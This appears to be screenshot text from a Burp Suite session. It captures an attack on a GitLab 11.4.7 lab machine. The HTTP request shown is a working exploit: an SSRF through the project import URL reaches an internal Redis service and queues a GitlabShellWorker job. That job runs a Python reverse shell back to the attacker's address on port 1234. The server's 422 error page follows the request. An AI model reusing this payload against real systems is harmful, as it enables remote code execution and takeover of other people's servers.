 Burp Suite Pr... New Project -... [*Untitled 1 - ... Gitlab 11.4.7 ... [pulkittalwar... [pulkittalwar... [pulkittalwar... 04:48 AM
Burp Suite Professional v2.0beta - Temporary Project - licensed to Pulkit
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://10.10.10.220:5080 ?
Request
Raw Params Headers Hex
POST /projects HTTP/1.1
Host: 10.10.10.220:5080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.220:5080/projects/new
Content-Type: application/x-www-form-urlencoded
Content-Length: 724
Connection: close
Cookie: _gitlab_session=be84869ff1095b69525472da06c5d3cd; sidebar_collapsed=false
Upgrade-Insecure-Requests: 1
utf8=✓&authenticity_token=6sEEzjIMZbrQnFxh8T9CydpGwimhQY0Fdb06eMoKXCZILaHivl74yQWy45eJfv2+a3AOYh
qSjygbjVcB0Jx2ow==&project[import_url]=git://[0:0:0:0:0:ffff:127.0.0.1]:6379/
multi
sadd resque:gitlab:queues system_hook_push
lpush resque:gitlab:queue:system_hook_push
"{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eval\",\"open(\'|setsid python /tmp/nc.py
10.10.14.31 1234
\').read\"],\"retry\":3,\"queue\":\"system_hook_push\",\"jid\":\"ad52abc5641173e217eb2e52\",\"cr
eated_at\":1513714403.8122594,\"enqueued_at\":1513714403.8129568}"
exec
exec
exec
&project[ci_cd_only]=false&project[name]=&project[namespace_id]=7&project[path]=ssrf&project[des
cription]=&project[visibility_level]=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 422 Unprocessable Entity
Server: nginx
Date: Thu, 17 Dec 2020 09:47:14 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 2936
Connection: close
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Expires: Fri, 01 Jan 1990 00:00:00 GMT
Pragma: no-cache
X-Request-Id: 21b1a909-2ba7-4a36-a89e-52bcc0d5e802
X-Runtime: 0.016543
<!DOCTYPE html>
<html>
<head>
<meta content="width=device-width, initial-scale=1, maximum-scale=1" name="viewport">
<title>The change you requested was rejected (422)</title>
<style>
body {
color: #666;
text-align: center;
font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
margin: auto;
font-size: 14px;
}
h1 {
font-size: 56px;
line-height: 100px;
font-weight: 400;
color: #456;
}
h2 {
font-size: 24px;
color: #666;
line-height: 1.5em;
}
h3 {
color: #456;
font-size: 20px;
font-weight: 400;
? < + > Type a search term 0 matches
Done 3,300 bytes | 224 millis